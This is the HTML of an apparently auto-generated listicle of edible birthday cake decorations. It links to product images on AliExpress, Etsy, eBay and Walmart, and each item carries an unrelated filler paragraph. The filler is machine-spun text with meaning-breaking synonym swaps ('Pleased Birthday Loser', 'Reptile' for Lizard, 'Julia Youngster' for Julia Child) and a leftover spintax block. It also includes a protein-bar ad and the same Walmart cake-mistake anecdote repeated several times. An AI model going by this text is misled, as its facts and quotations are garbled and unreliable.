<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-fabulous-ideas-for-cake-decoration-with-edible-flowers-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-fabulous-ideas-for-cake-decoration-with-edible-flowers-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Fabulous Ideas for Cake Decoration with Edible Flowers</b>. Source Image: <a href="https://www.lushome.com/wp-content/uploads/2013/07/cake-decoration-edible-decorations-flowers-8.jpg" target="_blank" rel="noopener noreferrer">www.lushome.com</a>. Visit this site for details: <a href="http://www.lushome.com/fabulous-ideas-cake-decoration-edible-flowers/114805" target="_blank" rel="noopener noreferrer">www.lushome.com</a></p>
<p>Melin Jones Facebook She was in shock for a minute, yet as soon as that wore off all Melin Jones could do was laugh.Because truly, what else are you going to do when your two-year-old&#8217;s birthday cake checks out &#8220;Pleased Birthday Loser&#8221;?&#8221; As for little Liz, she&#8217;s also young to know what the cake claimed or actually also understand it was her birthday celebration, Jones stated. And she did get a brand-new cake, one that stated &#8220;Happy Birthday celebration Elizabeth.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_20pcs_3D_Edible_butterfly_Cake_Decoration_Wedding_Birthday">6. 20pcs 3D Edible butterfly Cake Decoration Wedding Birthday</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-20pcs-3d-edible-butterfly-cake-decoration-wedding-birthday-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-20pcs-3d-edible-butterfly-cake-decoration-wedding-birthday-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from 20pcs 3D Edible butterfly Cake Decoration Wedding Birthday</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1ZQubBkOWBuNjSsppxh4PgpXaZ/20pcs-3D-Edible-butterfly-Cake-Decoration-Wedding-Birthday-Party-Baby-Shower-cake-idea-decoration-cake-edible.jpeg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/20pcs-3D-Edible-butterfly-Cake-Decoration-Wedding-Birthday-Party-Baby-Shower-cake-idea-decoration-cake-edible/32904585878.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>She was in shock for a minute, however once that wore off all Melin Jones could do was laugh.Because truly, what else are you going to do when your two-year-old&#8217;s birthday celebration cake checks out &#8220;Delighted Birthday Loser&#8221;?&#8221; As for little Liz, she&#8217;s also young to know what the cake claimed or truly even understand it was her birthday, Jones claimed. And also she did get a brand-new cake, one that claimed &#8220;Pleased Birthday Elizabeth.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Edible_Butterfly_Cake_Decoration_Assorted_Orange_Edible">7. Edible Butterfly Cake Decoration Assorted Orange Edible</span></h2>
<p><img title="edible butterfly cake decoration" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-lovely-edible-butterfly-cake-decoration-assorted-orange-edible-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-lovely-edible-butterfly-cake-decoration-assorted-orange-edible-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Edible Butterfly Cake Decoration Assorted Orange Edible</b>. Source Image: <a href="https://img0.etsystatic.com/000/0/5597261/il_570xN.299526402.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/89879869/edible-butterfly-cake-decoration" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Any type of birthday celebration is incomplete without a delicious cake and the charming birthday celebration song, sung while reducing the cake! Birthday cake as a birthday present, not only make the recipient feel a feeling of enormous excitement, yet also bring a massive smile to their face. Birth day cake is the cake which is recognized to make or damage your special day so it is vital to be mindful while picking the birthday celebration cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Aliexpress_Buy_20pcs_Butterfly_Cake_Decorating_Tools">8. Aliexpress Buy 20pcs Butterfly Cake Decorating Tools</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-aliexpress-buy-20pcs-butterfly-cake-decorating-tools-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-aliexpress-buy-20pcs-butterfly-cake-decorating-tools-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Aliexpress Buy 20pcs Butterfly Cake Decorating Tools</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1jJAVosjI8KJjSsppq6xbyVXax/20pcs-Butterfly-Cake-Decorating-Tools-Mixed-Edible-Cake-Topper-Wafer-Butterfly-Wedding-Birthday-Party-Cake-Decorations.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/store/product/20pcs-Butterfly-Cake-Decorating-Tools-Mixed-Edible-Cake-Topper-Wafer-Butterfly-Wedding-Birthday-Party-Cake-Decorations/2660221_32853067646.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>If you want to make the birthday additional unique for your liked ones, then nothing can be far better then unusual them with the remarkable collection of presents along with the special birthday cake. You can get these presents for every celebration like you can get cakes for new year, xmases, birthday as well as additionally you can get flowers for new year, christmas, valentines day as well as many even more. Rush up!! Order your favorite gifts along with the appealing cake to want them an extremely pleased birthday and also to make the day memorable for everybody.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Edible_Butterflies_Assorted_Pink_Set_of_15_Cake_and">9. Edible Butterflies © Assorted Pink Set of 15 Cake and</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-edible-butterflies-assorted-pink-set-of-15-cake-and-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-edible-butterflies-assorted-pink-set-of-15-cake-and-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Edible Butterflies © Assorted Pink Set of 15 Cake and</b>. Source Image: <a href="https://i5.walmartimages.com/asr/deb7d654-4859-4023-9db1-85dba664c0bc_1.9432ae9c5c83dddb519a9d800788a820.jpeg" target="_blank" rel="noopener noreferrer">www.walmart.com</a>. Visit this site for details: <a href="https://www.walmart.com/ip/Edible-Butterflies-Assorted-Pink-Set-of-15-Cake-and-Cupcake-Toppers-Decoration/931504249" target="_blank" rel="noopener noreferrer">www.walmart.com</a></p>
<p>Use RM photos solely with market-freezeCommercial uses innovative RM pictures now offer you unique usage based upon where, when and also exactly how you use them. Considering that we understand the license history, we assure no one&#8217;s already utilizing it the very same way.View allhappy birthdaybirthday partybirthday candlesbirthday cardbirthday presentcupcakeballoons</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_EDIBLE_BUTTERFLIES_for_Cakes_and_Cupcakes_Cake_Decorations">10. EDIBLE BUTTERFLIES for Cakes and Cupcakes Cake Decorations</span></h2>
<p><img title="edible butterflies for cakes and" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-inspirational-edible-butterflies-for-cakes-and-cupcakes-cake-decorations-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-inspirational-edible-butterflies-for-cakes-and-cupcakes-cake-decorations-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from EDIBLE BUTTERFLIES for Cakes and Cupcakes Cake Decorations</b>. Source Image: <a href="https://img0.etsystatic.com/026/0/6248569/il_570xN.569511058_ln7s.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/102277839/edible-butterflies-for-cakes-and" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>As Melin Jones was leaving the shop, she understood the cake manufacturers got the birthday incorrect. The mommy inevitably went and obtained her daughter a brand name new cake. The cake mistake really happened last September however Melin Jones reposted the photos in a Facebook group and individuals in the team asked her to make the photos public so they could be shared.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_40th_Birthday_Party_Edible_Cupcake_Toppers_Cake">11. 40th Birthday Party Edible Cupcake Toppers Cake</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-40th-birthday-party-edible-cupcake-toppers-cake-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-40th-birthday-party-edible-cupcake-toppers-cake-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from 40th Birthday Party Edible Cupcake Toppers Cake</b>. Source Image: <a href="http://i.ebayimg.com/images/i/130800230698-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/40th-Birthday-Party-Edible-Cupcake-Toppers-Cake-Decorations-40-Years-Milestone-/130800230698" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>20g Healthy protein. 1g Sugar. Satisfied Birthday.You&#8217;re just as old as you really feel. Which is wonderful, since ONE Birthday celebration Cake healthy protein bars are full of 20 grams of healthy protein, giving you the power you need to carry out at your height. And with just 1 gram of sugar, you can commemorate morning, twelve noon or evening, any type of day you desire. Let&#8217;s light this candle. One Bar Goes Great With: The Office The Fitness Center Coffee Breaks</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Plum_blossom_shape_edible_wafer_paper_for_cake_decoration">12. Plum blossom shape edible wafer paper for cake decoration</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-plum-blossom-shape-edible-wafer-paper-for-cake-decoration-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-plum-blossom-shape-edible-wafer-paper-for-cake-decoration-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Plum blossom shape edible wafer paper for cake decoration</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1EDssjr3nBKNjSZFMq6yUSFXag/Plum-blossom-shape-edible-wafer-paper-for-cake-decoration-party-cake-decoration-baking-tools-cake-tools.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/Plum-blossom-shape-edible-wafer-paper-for-cake-decoration-party-cake-decoration-baking-tools-cake-tools/32891763380.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>@[What far better way to commemorate your kid&#8217;s birthday than with a customized cake. Except when the baker mishears the lovable label you provided your daughter as well as composes &#8220;loser&#8221; instead, that is. That may sound far-fetched, however it&#8217;s exactly what occurred when a mama called Melin Jones mosted likely to Walmart to get a cake for her young child Liz&#8217;s birthday celebration. &#8220;Liz&#8217;s nickname is Reptile,&#8221; Melin described in an article on Facebook.&#8221; I obtained her a cake at Walmart &amp; asked the girl to compose &#8216;happy Birthday Lizard.&#8217; I did not consider it. Don&#8217;t ask me why. As I&#8217;m dumping the vehicle I look quickly at it as well as notice the girl really did not listen to &#8216;Reptile&#8217; she heard loser. Here&#8217;s my child &amp; her loser cake. It&#8217;s funny now however I was maddddd. She did obtain a brand-new cake!&#8221; In the end, it appears like the headache of getting an additional cake was worth the valuable reaction shot that she captured of her child seeing the initial message. Contact Megan McCluskey at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="58353d3f393676353b3b342d2b333d21182c31353d763b3735">[email&#160;protected]</a>.|What better way to celebrate your youngster&#8217;s birthday than with a personalized cake. That might appear unlikely, however it&#8217;s specifically what happened when a mother named Melin Jones went to Walmart to obtain a cake for her young daughter Liz&#8217;s birthday celebration. In the end, it seems like the headache of getting another cake was worth the priceless reaction shot that she captured of her little girl seeing the initial message.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_12_Superhero_Edible_3D_Cupcake_Toppers_Boys_Birthday">13. 12 Superhero Edible 3D Cupcake Toppers Boys Birthday</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-12-superhero-edible-3d-cupcake-toppers-boys-birthday-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-12-superhero-edible-3d-cupcake-toppers-boys-birthday-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from 12 Superhero Edible 3D Cupcake Toppers Boys Birthday</b>. Source Image: <a href="http://i.ebayimg.com/images/i/130769793558-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/12-Superhero-Edible-3D-Cupcake-Toppers-Boys-Birthday-Decoration-Cake-Decorations-/130769793558" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Happy Birthday Tessa, enjoy your dishes, have a remarkable day as well as a great tasty year ahead. you make our lives rock with your dishes. They are simply gorgeous and also YUM!!!!, Delighted Birthday celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Australia_Fun_Edible_Cup_Cake_Toppers_Stand_up_Australian">14. Australia Fun Edible Cup Cake Toppers Stand up Australian</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-lovely-australia-fun-edible-cup-cake-toppers-stand-up-australian-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-lovely-australia-fun-edible-cup-cake-toppers-stand-up-australian-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Australia Fun Edible Cup Cake Toppers Stand up Australian</b>. Source Image: <a href="https://i.ebayimg.com/images/i/121928888854-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Australia-Fun-Edible-Cup-Cake-Toppers-Stand-up-Australian-Decorations-Birthday/121928888854" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Apart from the basic cakes we additionally have a substantial collection of anime style Birthday cakes for youngsters, Barbie style cakes, minion cakes, developer cakes etc. If it&#8217;s your child&#8217;s First birthday celebration, a cute image cake or a mathematical 1 cake can be a best choice. Any type of birthday celebration is incomplete without a tasty cake as well as the wonderful birthday track, sung while cutting the cake! Birth day cake is the cake which is understood to make or break your special day so it is crucial to be cautious while picking the birthday celebration cake. Thing # 6B2 Happy Birthday Celebration Cake &#8211; 6 Inch $10.00 Your choice of either vanilla cake with strawberry filling or chocolate cake with delicious chocolate mousse dental filling.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Unicorn_Rainbow_Horn_Flowers_Edible_Cake_Topper">15. Unicorn Rainbow Horn Flowers Edible Cake Topper</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-unicorn-rainbow-horn-flowers-edible-cake-topper-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-unicorn-rainbow-horn-flowers-edible-cake-topper-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Unicorn Rainbow Horn Flowers Edible Cake Topper</b>. Source Image: <a href="https://i.ebayimg.com/images/i/263517535769-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Large-Unicorn-Rainbow-Horn-Flowers-Edible-Cake-Topper-Decorations-Pre-Cut-145-/263517535769" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>&#8220;A party without a cake is just a conference,&#8221; Julia Youngster once claimed, and also we could not concur a lot more. With that in mind, here are our favorite birthday cake recipes that will delight your buddies, kids and also relative on their weddings. And also, obtain our best delicious chocolate cake dishes as well as bundt cake recipes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_EDIBLE_ICING_SUGAR_ROSE_FLOWER_CUPCAKE_TOPPER_BIRTHDAY">16. EDIBLE ICING SUGAR ROSE FLOWER CUPCAKE TOPPER BIRTHDAY</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-edible-icing-sugar-rose-flower-cupcake-topper-birthday-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-luxury-edible-icing-sugar-rose-flower-cupcake-topper-birthday-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from EDIBLE ICING SUGAR ROSE FLOWER CUPCAKE TOPPER BIRTHDAY</b>. Source Image: <a href="http://i.ebayimg.com/images/i/231294234381-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com.au</a>. Visit this site for details: <a href="http://www.ebay.com.au/itm/EDIBLE-ICING-SUGAR-ROSE-FLOWER-CUPCAKE-TOPPER-BIRTHDAY-WEDDING-CAKE-DECORATION-/231294234381" target="_blank" rel="noopener noreferrer">www.ebay.com.au</a></p>
<p>We&#8217;re seeing these nude cakes appear almost everywhere &#8211; they&#8217;re the perfect birthday celebration cake for somebody that does not such as excessive wonderful buttercream or fondant topping. Nude cakes, called so because they&#8217;re uncovered around the sides, are only sandwiched together with buttercream, so the better the sponge, the far better the cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_PINK_ROSE_BOUQUET_edible_sugar_paste_flowers_cake_decorations">17. PINK ROSE BOUQUET edible sugar paste flowers cake decorations</span></h2>
<p><img title="pink rose bouquet edible sugar paste" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-pink-rose-bouquet-edible-sugar-paste-flowers-cake-decorations-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-pink-rose-bouquet-edible-sugar-paste-flowers-cake-decorations-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from PINK ROSE BOUQUET edible sugar paste flowers cake decorations</b>. Source Image: <a href="https://img1.etsystatic.com/113/0/9596912/il_fullxfull.902683145_7fe0.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/263729023/pink-rose-bouquet-edible-sugar-paste" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>We all want our youngsters&#8217; birthdays to be special, and cooking a cake with plenty of love is a great first step. Here are 13 remarkable birthday celebration cakes that your kids will like &#8230; and that you&#8217;ll really be able to make.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Wedding_CAKE_TOPPER_Edible_Butterflies_in_by_incrEDIBLEtoppers">18. Wedding CAKE TOPPER Edible Butterflies in by incrEDIBLEtoppers</span></h2>
<p><img title="wedding cake topper edible butterflies" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-best-of-wedding-cake-topper-edible-butterflies-in-by-incredibletoppers-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-best-of-wedding-cake-topper-edible-butterflies-in-by-incredibletoppers-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Wedding CAKE TOPPER Edible Butterflies in by incrEDIBLEtoppers</b>. Source Image: <a href="http://img0.etsystatic.com/036/3/6248569/il_570xN.555240822_ohgl.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/179989663/wedding-cake-topper-edible-butterflies" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Minimalist Baker Gluten-Free Birthday Celebration Cake There&#8217;s no reason that going gluten-free should mean surrendering one of the most important treat of the year. If your youngster is on an unique diet regimen, this is the cake for her (bonus-it&#8217;s vegan, as well). Obtain the recipe</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Birthday_Cake_Sweet_16_The_Sophia_30_Edible_Butterflies">19. Birthday Cake Sweet 16 The Sophia 30 Edible Butterflies</span></h2>
<p><img title="birthday cake sweet 16 the sophia 30" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-birthday-cake-sweet-16-the-sophia-30-edible-butterflies-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-birthday-cake-sweet-16-the-sophia-30-edible-butterflies-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Birthday Cake Sweet 16 The Sophia 30 Edible Butterflies</b>. Source Image: <a href="https://img0.etsystatic.com/000/0/6248569/il_570xN.346091146.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/102277952/birthday-cake-sweet-16-the-sophia-30" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>While the beginning of birthday celebration cake is extra challenging than high institution geometry, I&#8217;m still a sucker for a great ol&#8217; piece of tradition. Needless to claim, I&#8217;m fussy when it comes to birthday celebration cake concepts, however these 21 cakes still handled to blow my mind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Shopkins_cake_toppers_edible_decoration_personalised">20. Shopkins cake toppers edible decoration personalised</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-shopkins-cake-toppers-edible-decoration-personalised-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-new-shopkins-cake-toppers-edible-decoration-personalised-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Shopkins cake toppers edible decoration personalised</b>. Source Image: <a href="http://i.ebayimg.com/images/i/111997789024-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a>. Visit this site for details: <a href="http://www.ebay.co.uk/itm/Shopkins-cake-toppers-edible-decoration-personalised-birthday-unofficial-/111997789024" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a></p>
<hr />
<p>&nbsp;<br />
This marbled zebra cake resembles a great book: the outdoors could look unimpressive, yet it has actually hidden depths. The best component? This recipe only calls for two boxes of cake mix and also some icing. It&#8217;s simple to throw together as a final, sorry-I-forgot-your-birthday cake.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-07-27 03:08:40. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/edible-birthday/" rel="tag">Edible Birthday</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="281071" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/edible-birthday-cake-decorations/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2020%20Edible%20Birthday%20Cake%20Decorations%20-%20https://fantasticconcept.com/edible-birthday-cake-decorations/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/romantic-homemade-gift-ideas-for-boyfriend/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Best Ideas Romantic Homemade Gift Ideas for Boyfriend</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/birthday-quote-for-husband/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Birthday Quote for Husband</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
